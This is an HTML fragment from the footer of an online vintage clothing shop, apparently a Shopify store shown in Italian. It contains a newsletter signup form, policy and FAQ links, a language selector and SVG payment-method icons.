  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify="">
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26842619085133__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//www.united-vintage.com/cdn/shop/t/78/assets/component-card.css?v=25883611372235678541766396341" media="print" onload="this.media='all'">
<noscript><link href="//www.united-vintage.com/cdn/shop/t/78/assets/component-card.css?v=25883611372235678541766396341" rel="stylesheet" type="text/css" media="all"></noscript><style data-shopify="">.footer {
    margin-top: 0px;
  }

  .section-sections--26842619085133__footer-padding {
    padding-top: 12px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26842619085133__footer-padding {
      padding-top: 16px;
      padding-bottom: 0px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--26842619085133__footer-padding animate-section animate--hidden" data-animations="" data-type="Yk5qfBgSZoKNgzENFPUk9QNTaqOzVbfOqQi1niuY8wHB3tG7Rvoc/WegGkUX73WLPyfgzYbOaNxXMRhIbN7YYWogdILfboCjT2VNP4Dw3vnpL/vfJfhNF7B94TKd/[base64]/hsjmufVZK4XFR8j3R1gPe9ZpU0NjCz2mw8PGi2M30Bl/N96DnuCKflefS3CdAAQ9nm1yP5+HzjLvHV+w6vtdSVJANGE1o="><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div class="footer-block grid__item footer-block--desktop-5 footer-block--mobile-2 animate-item animate-item--child" style="--index: 0;"><h2 class="footer-block__heading">Entra nella famiglia United Vintage</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>E siate i primi a conoscere i nuovi prodotti e le offerte esclusive!</p>
                      </div><form method="post" action="/it/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer"><input type="hidden" name="utf8" value="✓"><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input id="NewsletterForm--sections--26842619085133__footer" type="email" name="contact[email]" class="field__input" value="" aria-required="true" autocorrect="off" autocapitalize="off" autocomplete="email" placeholder="E-mail" required="">
                            <label class="field__label" for="NewsletterForm--sections--26842619085133__footer">
                              E-mail
                            </label>
                            
                          </div></div>
                        
                          <button type="submit" class="button newsletter__solid-btn button--full-width" name="commit" id="Subscribe" aria-label="S&#39;inscrire">
                            Abbonarsi
                          </button>
                        
</form></div></div><div class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child" style="--index: 1;"><h2 class="footer-block__heading">Scaricate la nostra applicazione e godetevi un'esperienza di acquisto ancora più semplice!</h2><div class="footer-block__details-content rte">
                      
                    </div></div><div class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 2;"><div class="footer-block__details-content footer-block-image center"><div class="footer-block__image-wrapper global-media-settings" style="max-width: min(100%, 190px);">
                          <a href="https://onelink.to/unitedvintage">
                            <img srcset="//www.united-vintage.com/it/cdn/shop/files/dfgf-cutout.png?v=1734625330&width=190, //www.united-vintage.com/it/cdn/shop/files/dfgf-cutout.png?v=1734625330&width=380 2x" src="//www.united-vintage.com/it/cdn/shop/files/dfgf-cutout.png?v=1734625330&width=760" alt="" loading="lazy" width="1558" height="510">
                          </a>
                        </div></div></div><div class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 3;"><div class="footer-block__details-content footer-block-image center"><div class="footer-block__image-wrapper global-media-settings" style="max-width: min(100%, 190px);">
                          <a href="https://onelink.to/unitedvintage">
                            <img srcset="//www.united-vintage.com/it/cdn/shop/files/Capture_d_ecran_2021-12-15_a_22_1_.25.48-cutout.png?v=1734625365&width=190, //www.united-vintage.com/it/cdn/shop/files/Capture_d_ecran_2021-12-15_a_22_1_.25.48-cutout.png?v=1734625365&width=380 2x" src="//www.united-vintage.com/it/cdn/shop/files/Capture_d_ecran_2021-12-15_a_22_1_.25.48-cutout.png?v=1734625365&width=760" alt="" loading="lazy" width="3849" height="1261">
                          </a>
                        </div></div></div><div class="footer-block grid__item footer-block--menu footer-block--desktop-12 footer-block--mobile-2 animate-item animate-item--child" style="--index: 4;"><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/it/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                              Le vostre domande più frequenti
                            </a>
                          </li><li>
                            <a href="/it/pages/loyalty-program" class="link link--text list-menu__item list-menu__item--link">
                              Programma fedeltà
                            </a>
                          </li><li>
                            <a href="https://www.instagram.com/united.vintage/" class="link link--text list-menu__item list-menu__item--link">
                              Instagram
                            </a>
                          </li><li>
                            <a href="/it/pages/contact" class="link link--text list-menu__item list-menu__item--link">
                              Contatto
                            </a>
                          </li><li>
                            <a href="/it/policies/terms-of-sale" class="link link--text list-menu__item list-menu__item--link">
                              C.G.V.
                            </a>
                          </li><li>
                            <a href="/it/policies/legal-notice" class="link link--text list-menu__item list-menu__item--link">
                              Informazioni legali
                            </a>
                          </li><li>
                            <a href="/it/policies/refund-policy" class="link link--text list-menu__item list-menu__item--link">
                              Politica di restituzione
                            </a>
                          </li><li>
                            <a href="/it/policies/terms-of-service" class="link link--text list-menu__item list-menu__item--link">
                              Termini e condizioni d'uso
                            </a>
                          </li><li>
                            <a href="/it/policies/shipping-policy" class="link link--text list-menu__item list-menu__item--link">
                              Consegna
                            </a>
                          </li><li>
                            <a href="/it/policies/privacy-policy" class="link link--text list-menu__item list-menu__item--link">
                              Informativa sulla privacy 
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/it/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization"><input type="hidden" name="utf8" value="✓"><input type="hidden" name="_method" value="put"><input type="hidden" name="return_to" value="/products/mix-poncho"><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Lingua
                </h2>
                <select class="localization-selector link" name="locale_code" aria-labelledby="FooterLanguageLabelNoScript"><option value="fr" lang="fr" selected="">
                      Francese
                    </option><option value="de" lang="de">
                      Deutsch
                    </option><option value="it" lang="it">
                      Italiano
                    </option><option value="en" lang="en">
                      Inglese
                    </option><option value="nl" lang="nl">
                      Nederlands
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</path></svg>

              </div>
              <button class="button button--tertiary">Aggiornamento della lingua</button></form></noscript>

          <localization-form><form method="post" action="/it/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization"><input type="hidden" name="utf8" value="✓"><input type="hidden" name="_method" value="put"><input type="hidden" name="return_to" value="/products/mix-poncho"><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Lingua
                </h2>
                <div class="disclosure">
                  <button type="button" class="disclosure__button localization-form__select localization-selector link link--text caption-large" aria-expanded="false" aria-controls="FooterLanguageList" aria-describedby="FooterLanguageLabel">
                    Francese
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</path></svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden="">
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large disclosure__link--active focus-inset" href="#" hreflang="fr" lang="fr" aria-current="true" data-value="fr">
                            Francese
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" hreflang="de" lang="de" data-value="de">
                            Deutsch
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" hreflang="it" lang="it" data-value="it">
                            Italiano
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" hreflang="en" lang="en" data-value="en">
                            Inglese
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" hreflang="nl" lang="nl" data-value="nl">
                            Nederlands
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="fr">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Metodi di pagamento</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"></path><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"></path><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"></path><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"></path><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"></path><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"></path><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"></path><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"></path></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Scoprire</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"></path><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"></path><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"></path><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"></path><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"></path></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"></path><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"></path><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"></path><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"></path></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
                </li><li class="list-payment__item">
